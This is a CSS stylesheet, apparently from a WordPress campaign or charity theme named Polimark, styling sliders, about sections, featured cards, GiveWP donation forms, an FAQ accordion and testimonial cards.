.about-two .about-two__image img {
border-radius: 18px;
max-width: 100%;
position: relative;
}
@media (min-width: 992px) {
.about-two__content {
padding-top: 80px;
}
}
@media (min-width: 1200px) {
.about-two__content {
padding-top: 120px;
padding-left: 70px;
}
}
.about-two__text {
margin-bottom: 45px;
}
.about-two__text p {
font-size: 18px;
line-height: 34px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
}
.about-two__text p strong {
font-weight: 600;
font-size: 22px;
color: var(--polimark-color-primary, #332e98);
}
.about-two__icons {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 45px;
}
.about-two__icons-item+.about-two__icons-item {
border-top: 1px solid var(--polimark-color-border, #e4e4f0);
padding-top: 40px;
margin-top: 40px;
}
.about-two__icons-item {
position: relative;
padding-left: 0;
}
@media (min-width: 768px) {
.about-two__icons-item {
display: flex;
align-items: flex-start;
}
}
.about-two__icons-item>i {
font-size: 64px;
color: var(--polimark-color-base, #f5381f);
position: relative;
margin-bottom: 25px;
display: block;
transform: scale(1);
transition: transform 500ms ease, color 500ms ease;
}
@media (min-width: 768px) {
.about-two__icons-item>i {
margin-bottom: 0;
margin-right: 30px;
top: 5px;
}
}
.about-two__icons-item:hover>i {
transform: scale(0.9);
color: var(--polimark-color-black, #11134f);
}
.about-two__icons-title {
margin: 0;
font-size: 20px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 10px;
}
.about-two__icons-text {
margin: 0;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
line-height: 30px;
}
.about-three {
background-color: var(--polimark-color-primary, #332e98);
background-repeat: no-repeat;
background-position: center bottom;
background-size: cover;
padding-top: 80px;
padding-bottom: 80px;
}
@media (min-width: 1200px) {
.about-three {
padding-top: 120px;
padding-bottom: 120px;
}
}
.about-three .block-heading {
margin-bottom: 50px;
}
.about-three .block-heading__title {
color: #fff;
}
@media (min-width: 1200px) {
.about-three__content {
padding-right: 70px;
}
}
.about-three__list {
margin: 0;
padding: 0;
list-style: none;
}
.about-three__list__item+.about-three__list__item {
padding-top: 30px;
margin-top: 25px;
border-top: 1px solid rgba(255, 255, 255, 0.1);
}
@media (min-width: 992px) {
.about-three__list__item+.about-three__list__item {
margin-top: 40px;
padding-top: 50px;
}
}
@media (min-width: 768px) {
.about-three__list__item {
display: flex;
align-items: flex-start;
}
}
.about-three__list__item>i {
width: 58px;
height: 58px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
text-align: center;
color: #fff;
font-size: 16px;
border-radius: 50%;
margin-bottom: 30px;
transition: background 500ms ease, color 500ms ease;
}
.about-three__list__item>i::before {
transition: transform 500ms ease;
transform: scale(1);
display: block;
}
@media (min-width: 768px) {
.about-three__list__item>i {
margin-bottom: 0;
margin-right: 30px;
flex-shrink: 0;
position: relative;
top: 5px;
}
}
.about-three__list__item:hover>i {
color: var(--polimark-color-black, #11134f);
background-color: #fff;
}
.about-three__list__item:hover>i::before {
transform: scale(0.9);
}
.about-three__list__title {
font-size: 20px;
color: #fff;
font-weight: 800;
margin: 0;
margin-bottom: 15px;
}
@media (min-width: 992px) {
.about-three__list__title {
margin-bottom: 23px;
}
}
.about-three__list__text {
margin: 0;
color: #afb0d3;
font-size: 16px;
font-weight: 500;
line-height: 34px;
}
.about-three__image {
position: relative;
}
@media (min-width: 992px) {
.about-three__image {
margin-left: 10px;
}
}
.about-three__image__caption {
display: none;
}
@media (min-width: 1200px) {
.about-three__image__caption {
display: block;
background-color: var(--polimark-color-base, #f5381f);
border-bottom-left-radius: 18px;
border-bottom-right-radius: 18px;
position: absolute;
width: 442px;
height: 80px;
display: flex;
justify-content: center;
align-items: center;
font-size: 18px;
font-weight: 800;
color: #fff;
letter-spacing: .2em;
text-transform: uppercase;
transform: rotate(-90deg) translateX(-100%);
transform-origin: top left;
top: 40px;
}
}
.about-three__image img {
border-radius: 18px !important;
}
@media (min-width: 992px) {
.about-three__image img {
max-width: none !important;
border-radius: 0 !important;
border-top-left-radius: 18px !important;
border-bottom-left-radius: 18px !important;
}
} .slider-one {
background-color: var(--polimark-color-background-primary, #32369a);
position: relative;
overflow: hidden;
background-repeat: no-repeat;
background-position: bottom left;
background-blend-mode: overlay;
}
.slider-one__bg {
background-color: var(--polimark-color-background-primary, #32369a);
background-repeat: no-repeat;
background-position: bottom left;
background-blend-mode: overlay;
position: absolute;
bottom: 0;
left: 0;
right: 0;
top: 0;
}
.slider-one .container {
position: relative;
}
.slider-one .row {
--bs-gutter-y: 0;
}
.slider-one__content {
padding-top: 120px;
padding-bottom: 120px;
position: relative;
z-index: 10;
}
@media (min-width: 1200px) {
.slider-one__content {
padding-top: 160px;
padding-bottom: 160px;
}
}
.slider-one__image {
display: none;
position: absolute;
bottom: 0;
right: 0;
width: 100%;
transform: translateX(47%);
}
.slider-one__image::before {
content: '';
width: 658px;
height: 658px;
background-color: var(--polimark-color-base, #f5381f);
border-radius: 50%;
position: absolute;
bottom: 0;
left: 50%;
transform: translateX(-90%);
}
.slider-one__image img {
position: relative;
}
.slider-one__image__name {
color: #fff;
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
position: absolute;
left: 45%;
top: 100px;
font-size: 50px;
text-align: right;
display: none;
}
@media (min-width: 1200px) {
.slider-one__image__name {
display: block;
}
}
@media (min-width: 992px) {
.slider-one__image {
display: block;
}
}
.slider-one__sub-title {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 30px;
font-weight: 800;
}
@media (min-width: 1200px) {
.slider-one__sub-title {
font-size: 36px;
}
}
.slider-one__sub-title br {
display: none;
}
@media (min-width: 768px) {
.slider-one__sub-title br {
display: inherit;
}
}
.slider-one__title {
margin: 0;
font-size: 60px;
line-height: 60px;
color: #fff;
font-weight: 800;
}
@media (min-width: 1200px) {
.slider-one__title {
font-size: 90px;
line-height: 90px;
}
}
.slider-one__title br {
display: none;
}
@media (min-width: 768px) {
.slider-one__title br {
display: inherit;
}
}
.slider-one__summery {
font-size: 20px;
line-height: 1.5em;
color: #fff;
font-weight: 500;
margin: 0;
margin-top: 35px;
margin-bottom: 50px;
}
@media (min-width: 1200px) {
.slider-one__summery {
font-size: 24px;
}
}
.slider-one__summery br {
display: none;
}
@media (min-width: 768px) {
.slider-one__summery br {
display: inherit;
}
}
.slider-one__form__inputs {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 10px;
margin-bottom: 10px;
}
@media (min-width: 768px) {
.slider-one__form__inputs {
grid-template-columns: 356px 166px;
}
}
.slider-one__form__inputs input[type=text],
.slider-one__form__inputs input[type=email] {
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
border: none;
outline: none;
padding-left: 30px;
padding-right: 30px;
height: 60px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.slider-one__form__inputs input[type=text] ::placeholder,
.slider-one__form__inputs input[type=email] ::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
@media (min-width: 1200px) {
.slider-one__form__inputs input[type=text],
.slider-one__form__inputs input[type=email] {
height: 70px;
}
}
.slider-one__form .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
}
.slider-one__form .thm-btn:hover {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.slider-two {
overflow: hidden;
position: relative;
}
.slider-two .swiper-slide {
position: relative;
background-color: var(--polimark-color-black, #11134f);
}
.slider-two .image-layer {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-repeat: no-repeat;
background-size: cover;
transform: scale(1);
transition: transform 7000ms ease;
}
.slider-two .container {
padding-top: 120px;
padding-bottom: 120px;
text-align: center;
}
@media (min-width: 1200px) {
.slider-two .container {
padding-top: 345px;
padding-bottom: 221px;
}
}
.slider-two__sub__title {
margin: 0;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
letter-spacing: .2em;
color: #fff;
opacity: 0;
transform: translateY(-120px);
transition-delay: 0;
transition: transform 2000ms ease, opacity 2000ms ease;
}
@media (min-width: 768px) {
.slider-two__sub__title {
font-size: 20px;
}
}
.slider-two__title {
margin: 0;
font-size: 60px;
line-height: 60px;
text-transform: uppercase;
color: #fff;
font-weight: 800;
margin-top: 20px;
margin-bottom: 55px;
opacity: 0;
visibility: hidden;
transform: translateY(90px);
transition-delay: 1000ms;
transition: transform 2000ms ease, opacity 2000ms ease;
}
@media (min-width: 768px) {
.slider-two__title {
font-size: 80px;
line-height: 80px;
}
}
@media (min-width: 992px) {
.slider-two__title {
font-size: 100px;
line-height: 100px;
margin-bottom: 70px;
}
}
.slider-two__title br {
display: none;
}
@media (min-width: 768px) {
.slider-two__title br {
display: inherit;
}
}
.slider-two .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
opacity: 0;
transform: translateY(100px);
transition-delay: 2500ms;
transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease,
background 500ms ease;
}
.slider-two .swiper-slide-active .image-layer {
transform: scale(1.15);
}
.slider-two .swiper-slide-active .thm-btn,
.slider-two .swiper-slide-active .slider-two__sub__title,
.slider-two .swiper-slide-active .slider-two__title {
visibility: visible;
opacity: 1;
transform: translateY(0) translateX(0);
}
#main-slider-pagination {
z-index: 10;
bottom: auto;
left: 50%;
transform: translateX(-50%);
bottom: 60px;
width: 100%;
max-width: 1170px;
text-align: center;
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 1199px) {
#main-slider-pagination {
max-width: 960px;
transform: translate(-50%, calc(-50% + 40px));
}
}
@media (max-width: 575px) {
#main-slider-pagination {
display: none;
}
}
#main-slider-pagination .swiper-pagination-bullet {
width: 8px;
height: 8px;
border-radius: 50%;
opacity: 0.4;
background-color: #fff;
margin: 0;
}
#main-slider-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {
margin-left: 7px;
}
#main-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
opacity: 1;
} .featured-icon {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
background-color: var(--polimark-color-gray, #efeff7);
border-top-left-radius: 0px;
border-bottom-left-radius: 18px;
padding-left: 15px;
padding-right: 15px;
padding-top: 80px;
padding-bottom: 80px;
position: relative;
}
@media (min-width: 768px) {
.featured-icon {
padding-left: 30px;
padding-right: 30px;
padding-top: 80px;
padding-bottom: 80px;
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width: 1200px) {
.featured-icon {
padding-left: 120px;
padding-right: 0px;
padding-top: 120px;
padding-bottom: 120px;
}
}
.featured-icon::before {
content: '';
width: 100000px;
left: 100%;
position: absolute;
top: 0;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
display: none;
}
@media (min-width: 1200px) {
.featured-icon::before {
display: block;
}
}
.featured-icon__card {
background-color: #fff;
border-radius: var(--polimark-border-radius, 8px);
display: flex;
align-items: center;
justify-content: center;
text-align: center;
transition: all 500ms ease;
flex-direction: column;
padding-top: 50px;
padding-bottom: 50px;
}
.featured-icon__card:hover {
background-color: var(--polimark-color-base, #f5381f);
}
.featured-icon__card:hover>i {
color: #fff;
}
.featured-icon__card>i {
font-size: 64px;
color: var(--polimark-color-black, #11134f);
transition: all 500ms ease;
margin-bottom: 35px;
}
.featured-icon__card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 20px;
font-weight: 600;
transition: all 500ms ease;
}
.featured-icon__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-icon__card__title a:hover {
color: #fff;
opacity: 0.8;
}
.featured-icon__card:hover .featured-icon__card__title {
color: #fff;
}
.featured-one .block-heading {
margin-bottom: 50px;
}
.featured-one__card {
border-radius: 18px;
transition: all 500ms ease;
}
.featured-one__card:hover {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.featured-one__card__inner {
overflow: hidden;
border-radius: 8px;
overflow: hidden;
}
.featured-one__card .featured-one__card__image img {
width: 100% !important;
}
.featured-one__card__content {
border-bottom-right-radius: 8px;
border-bottom-left-radius: 8px;
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding-left: 40px;
padding-right: 40px;
padding-bottom: 40px;
padding-top: 33px;
}
.featured-one__card__title {
margin: 0;
font-size: 26px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-bottom: 15px;
}
.featured-one__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-one__card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.featured-one__card__text {
color: var(--polimark-color-text, #797889);
font-size: 16px;
line-height: 30px;
font-weight: 500;
}
.featured-one__card .featured-one__card__link {
width: 48px;
height: 48px;
background-color: var(--polimark-color-background-primary, #32369a);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
font-size: 18px;
color: #fff;
border-radius: 50%;
margin-top: 21px;
transition: all 500ms ease;
}
.featured-one__card .featured-one__card__link:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.featured-two .block-heading {
margin-bottom: 50px;
}
.featured-two__card__inner {
overflow: hidden;
border-radius: 18px;
position: relative;
}
.featured-two__card__image img {
transform: scale(1);
width: 100% !important;
transition: transform 500ms ease;
}
.featured-two__card:hover .featured-two__card__image img {
transform: scale(1.05);
}
.featured-two__card__content {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
padding: 20px;
display: flex;
align-items: flex-end;
}
.featured-two__card__content__inner {
background-color: #fff;
border-radius: 18px;
display: flex;
align-items: center;
justify-content: space-between;
padding-left: 40px;
padding-right: 40px;
width: 100%;
padding-top: 37.5px;
padding-bottom: 37.5px;
}
.featured-two__card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
width: 146px;
}
.featured-two__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-two__card__title a:hover {
color: var(--polimark-color-primary, #332e98);
}
.featured-two__card__link {
width: 36px;
height: 36px;
background-color: var(--polimark-color-gray, #efeff7);
font-size: 18px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.featured-two__card__link:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
} .donation-form-one .inner-container {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
background-color: var(--polimark-color-base, #f5381f);
border-top-left-radius: 18px;
border-top-right-radius: 18px;
padding: 30px;
padding-top: 20px;
}
@media (min-width: 992px) {
.donation-form-one .inner-container {
flex-direction: row;
justify-content: space-between;
text-align: left;
padding-top: 67px;
padding-bottom: 67px;
padding-left: 80px;
padding-right: 80px;
}
}
.donation-form-one__title {
margin: 0;
color: #fff;
font-size: 30px;
font-weight: 800;
}
@media (min-width: 992px) {
.donation-form-one__title {
font-size: 40px;
}
}
.donation-form-one__title br {
display: none;
}
@media (min-width: 992px) {
.donation-form-one__title br {
display: inherit;
}
}
.donation-form-one__form {
text-align: left;
width: 100%;
margin-top: 30px;
}
@media (min-width: 992px) {
.donation-form-one__form {
margin-top: 0;
width: 60%;
}
}
.donation-form-one__form .give-form {
display: grid;
grid-template-columns: 1fr;
width: 100%;
margin-bottom: 0;
}
@media (min-width: 992px) {
.donation-form-one__form .give-form {
justify-content: flex-end;
grid-template-columns: 400px auto;
}
}
.donation-form-one__form .give-form .give-donation-amount {
display: flex;
align-items: center;
flex-direction: row-reverse;
background-color: #fff;
padding-left: 30px;
padding-right: 25px;
border-radius: var(--polimark-border-radius, 8px);
height: 70px;
}
@media (min-width: 992px) {
.donation-form-one__form .give-form .give-donation-amount {
margin-bottom: 0;
}
}
.donation-form-one__form .give-form .give-donation-amount .give-amount-top {
background-color: transparent !important;
border: none !important;
outline: none;
font-size: 16px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
font-family: var(--polimark-font, "Barlow", sans-serif) !important;
padding: 0 !important;
width: 100%;
}
.donation-form-one__form .give-form .give-donation-amount .give-currency-symbol {
font-size: 20px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
border: none !important;
outline: none;
padding: 0;
background-color: transparent;
}
.donation-form-one__form .give-btn {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-black, #11134f);
border-radius: var(--polimark-border-radius, 8px);
padding: 17px;
padding-left: 39px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
font-family: var(--polimark-font, "Barlow", sans-serif);
display: inline-flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
width: 199px;
margin-left: auto !important;
margin-right: auto !important;
margin-bottom: 0 !important;
transition: all 500ms ease;
}
.donation-form-one__form .give-btn::after {
content: '\f105';
font-weight: 900;
font-family: "Font Awesome 5 Free";
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.donation-form-one__form .give-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.donation-form-one__form .give-btn:hover::after {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
@media (min-width: 992px) {
.donation-form-one__form .give-btn {
margin-left: 10px !important;
}
}
.donation-form-one__form .give-custom-amount-text,
.donation-form-one__form .give-donation-levels-wrap,
.donation-form-one__form #give_error_test_mode {
display: none !important;
}
#give-recurring-form h3.give-section-break,
#give-recurring-form h4.give-section-break,
#give-recurring-form legend,
form.give-form h3.give-section-break,
form.give-form h4.give-section-break,
form.give-form legend,
form[id*="give-form"] h3.give-section-break,
form[id*="give-form"] h4.give-section-break,
form[id*="give-form"] legend,
.give-modal form[id*="give-form"] .give-payment-mode-label {
color: var(--polimark-color-black, #11134f);
}
#give-recurring-form .form-row label,
form.give-form .form-row label,
form[id*="give-form"] .form-row label {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
#give-recurring-form .form-row .give-input-field-wrapper,
#give-recurring-form .form-row input[type="email"],
#give-recurring-form .form-row input[type="password"],
#give-recurring-form .form-row input[type="tel"],
#give-recurring-form .form-row input[type="text"],
#give-recurring-form .form-row input[type="url"],
#give-recurring-form .form-row select,
#give-recurring-form .form-row textarea,
form.give-form .form-row .give-input-field-wrapper,
form.give-form .form-row input[type="email"],
form.give-form .form-row input[type="password"],
form.give-form .form-row input[type="tel"],
form.give-form .form-row input[type="text"],
form.give-form .form-row input[type="url"],
form.give-form .form-row select,
form.give-form .form-row textarea,
form[id*="give-form"] .form-row .give-input-field-wrapper,
form[id*="give-form"] .form-row input[type="email"],
form[id*="give-form"] .form-row input[type="password"],
form[id*="give-form"] .form-row input[type="tel"],
form[id*="give-form"] .form-row input[type="text"],
form[id*="give-form"] .form-row input[type="url"],
form[id*="give-form"] .form-row select,
form[id*="give-form"] .form-row textarea {
border-color: var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
font-size: 16px;
color: var(--polimark-color-text, #797889) !important;
height: 70px;
padding-left: 30px;
}
#give-recurring-form .form-row .give-input-field-wrapper::placeholder,
#give-recurring-form .form-row input[type="email"]::placeholder,
#give-recurring-form .form-row input[type="password"]::placeholder,
#give-recurring-form .form-row input[type="tel"]::placeholder,
#give-recurring-form .form-row input[type="text"]::placeholder,
#give-recurring-form .form-row input[type="url"]::placeholder,
#give-recurring-form .form-row select::placeholder,
#give-recurring-form .form-row textarea::placeholder,
form.give-form .form-row .give-input-field-wrapper::placeholder,
form.give-form .form-row input[type="email"]::placeholder,
form.give-form .form-row input[type="password"]::placeholder,
form.give-form .form-row input[type="tel"]::placeholder,
form.give-form .form-row input[type="text"]::placeholder,
form.give-form .form-row input[type="url"]::placeholder,
form.give-form .form-row select::placeholder,
form.give-form .form-row textarea::placeholder,
form[id*="give-form"] .form-row .give-input-field-wrapper::placeholder,
form[id*="give-form"] .form-row input[type="email"]::placeholder,
form[id*="give-form"] .form-row input[type="password"]::placeholder,
form[id*="give-form"] .form-row input[type="tel"]::placeholder,
form[id*="give-form"] .form-row input[type="text"]::placeholder,
form[id*="give-form"] .form-row input[type="url"]::placeholder,
form[id*="give-form"] .form-row select::placeholder,
form[id*="give-form"] .form-row textarea::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
#give-recurring-form .form-row textarea,
form.give-form .form-row textarea,
form[id*="give-form"] .form-row textarea {
height: 150px;
padding-top: 15px;
}
#give-purchase-button {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-black, #11134f);
border-radius: var(--polimark-border-radius, 8px);
padding: 17px;
padding-left: 25px;
padding-right: 25px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: flex-start;
transition: all 500ms ease;
transition: all 500ms ease;
}
#give-purchase-button:hover {
color: #fff;
background-color: var(--polimark-color-base, #f5381f);
}
form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
font-weight: 500;
font-size: 18px;
border-color: var(--polimark-color-border, #e4e4f0);
}
form[id*="give-form"] #give-final-total-wrap .give-final-total-amount {
border-color: var(--polimark-color-border, #e4e4f0);
color: var(--polimark-color-text, #797889);
}
#give_offline_payment_info ol {
margin-left: 0;
}
.donation-form-two__gallery {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
margin-bottom: 50px;
}
@media (min-width: 768px) {
.donation-form-two__gallery {
grid-template-columns: repeat(2, 1fr);
}
}
.donation-form-two__gallery img {
width: 100% !important;
border-radius: 18px !important;
}
.donation-form-two .block-heading {
margin-bottom: 30px;
}
.donation-form-two__form {
max-width: 800px;
padding-left: 15px;
padding-right: 15px;
margin-left: auto;
margin-right: auto;
width: 100%;
}
.donation-form-two__form .give_error,
.donation-form-two__form .give_success,
.donation-form-two__form .give_warning {
margin-top: 20px;
margin-bottom: 20px;
}
.donation-form-two__form .give-form .give-donation-amount {
display: flex;
align-items: center;
flex-direction: row-reverse;
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
padding-right: 25px;
border-radius: var(--polimark-border-radius, 8px);
height: 70px;
margin-bottom: 20px;
}
@media (min-width: 992px) {
.donation-form-two__form .give-form .give-donation-amount {
margin-bottom: 0;
}
}
.donation-form-two__form .give-form .give-donation-amount .give-amount-top {
background-color: transparent !important;
border: none !important;
outline: none;
font-size: 18px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
font-family: var(--polimark-font, "Barlow", sans-serif) !important;
padding: 0 !important;
width: 100%;
}
.donation-form-two__form .give-form .give-donation-amount .give-currency-symbol {
font-size: 20px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
border: none !important;
outline: none;
padding: 0;
background-color: transparent;
}
.donation-form-two__form .give-form .give-donation-levels-wrap {
display: grid;
grid-template-columns: repeat(2, 1fr);
grid-gap: 20px;
margin: 0 !important;
margin-top: 20px !important;
margin-bottom: 40px !important;
}
.donation-form-two__form .give-form .give-donation-levels-wrap::before,
.donation-form-two__form .give-form .give-donation-levels-wrap::after {
display: none !important;
}
@media (min-width: 768px) {
.donation-form-two__form .give-form .give-donation-levels-wrap {
grid-template-columns: repeat(3, 1fr);
}
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li {
margin: 0 !important;
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li button {
width: 100%;
height: 60px;
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
font-size: 18px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
border: none;
outline: none;
transition: all 500ms ease;
border-radius: var(--polimark-border-radius, 8px);
font-weight: 600;
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li button.give-default-level,
.donation-form-two__form .give-form .give-donation-levels-wrap>li button:hover {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.donation-form-two__form .give-form .give-submit-button-wrap {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px; text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: flex;
align-items: center;
justify-content: flex-end;
transition: all 500ms ease;
position: relative;
max-width: 265px;
}
.donation-form-two__form .give-form .give-submit-button-wrap input {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
border: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
outline: none;
background-color: transparent !important;
color: #fff;
text-transform: uppercase;
font-size: 18px !important;
font-weight: 800;
padding: 0 22px;
width: 100%;
height: 100%;
text-align: left;
}
.donation-form-two__form .give-form .give-submit-button-wrap::after {
content: "\f105" !important;
font-family: "Font Awesome 5 Free";
font-weight: 900;
display: flex !important;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
}
.donation-form-two__form .give-form .give-submit-button-wrap:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.donation-form-two__form #give-recurring-form h3.give-section-break,
.donation-form-two__form #give-recurring-form h4.give-section-break,
.donation-form-two__form #give-recurring-form legend,
.donation-form-two__form form.give-form h3.give-section-break,
.donation-form-two__form form.give-form h4.give-section-break,
.donation-form-two__form form.give-form legend,
.donation-form-two__form form[id*="give-form"] h3.give-section-break,
.donation-form-two__form form[id*="give-form"] h4.give-section-break,
.donation-form-two__form form[id*="give-form"] legend {
padding-bottom: 15px;
} .faq-block {
position: relative;
}
.faq-block .accordion-box li+li {
margin-top: 10px;
}
.faq-block .accordion-box li .acc-btn {
position: relative;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
font-weight: 600;
padding-left: 30px;
padding-right: 30px;
padding-top: 18px;
padding-bottom: 18px;
background-color: var(--polimark-color-gray, #efeff7);
border-radius: var(--polimark-border-radius, 8px);
cursor: pointer;
transition: all 500ms ease;
}
.faq-block .accordion-box li .acc-btn__icon {
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
width: 15px;
height: 2px;
background-color: var(--polimark-color-black, #11134f);
}
.faq-block .accordion-box li .acc-btn__icon::before {
content: '';
width: 2px;
height: 15px;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
opacity: 1;
transition: all 500ms ease;
}
.faq-block .accordion-box li .content .text {
padding-left: 30px;
padding-right: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 34px;
font-weight: 500;
padding-top: 29px;
padding-bottom: 19px;
}
.faq-block .accordion-box li.active-block .acc-btn {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon::before {
opacity: 0;
}
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon::before,
.faq-block .accordion-box li.active-block .acc-btn .acc-btn__icon {
background-color: #fff;
} .testimonials-section {
position: relative;
}
.testimonials-section .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
@media (min-width: 1200px) {
.testimonials-section .container-fluid {
padding-left: 75px;
padding-right: 75px;
}
}
.testimonials-section .owl-dots {
display: none;
}
.testimonials-section .owl-carousel .owl-stage-outer {
overflow: visible;
}
.testimonials-section .owl-carousel .owl-item {
opacity: 0;
visibility: hidden;
transition: all 500ms ease;
}
.testimonials-section .owl-carousel .owl-item.active {
opacity: 1;
visibility: visible;
}
.testimonial-card__arrow {
width: 68px;
height: 28px;
clip-path: polygon(50% 100%, 0 0, 100% 0);
position: absolute;
bottom: 0;
left: 50%;
transform: translateY(100%) translateX(-50%);
transition: all 500ms ease;
background-color: var(--polimark-color-primary, #332e98);
}
@media (min-width: 768px) {
.testimonial-card__arrow {
background-color: #fff;
}
}
.testimonial-card__arrow::after {
content: '';
position: absolute;
bottom: 2px;
left: 2px;
right: 2px;
top: -2px;
background-color: #fff;
clip-path: polygon(50% 100%, 0 0, 100% 0);
}
.testimonial-card:hover .testimonial-card__arrow {
background-color: var(--polimark-color-primary, #332e98);
}
.testimonial-card__content {
border-radius: var(--polimark-border-radius, 8px);
margin-bottom: 40px;
}
.testimonial-card__content-inner {
position: relative;
background-color: #fff;
border-radius: var(--polimark-border-radius, 8px);
border: 2px solid var(--polimark-color-primary, #332e98);
padding: 30px;
transition: border 500ms ease;
}
@media (min-width: 575px) {
.testimonial-card__content-inner {
padding-top: 50px;
padding-bottom: 50px;
padding-left: 57px;
padding-right: 57px;
}
}
@media (min-width: 768px) {
.testimonial-card__content-inner {
border-color: transparent;
}
}
.testimonial-card__content-inner::before {
content: '“';
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
font-size: 300px;
line-height: 1;
position: absolute;
top: 50%;
left: 50%;
transform: translateX(-50%) translateY(-30%);
color: var(--polimark-color-gray, #efeff7);
display: block;
width: 120px;
height: 120px;
overflow: hidden;
}
.testimonial-card__content p {
text-align: center;
font-size: 20px;
line-height: 40px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
position: relative;
}
.testimonial-card:hover .testimonial-card__content {
box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);
}
.testimonial-card:hover .testimonial-card__content-inner {
border-color: var(--polimark-color-primary, #332e98);
}
.testimonial-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 20px;
font-weight: 600;
line-height: 1;
text-align: center;
margin-top: 20px;
margin-bottom: 5px;
}
.testimonial-card__designation {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-weight: 500;
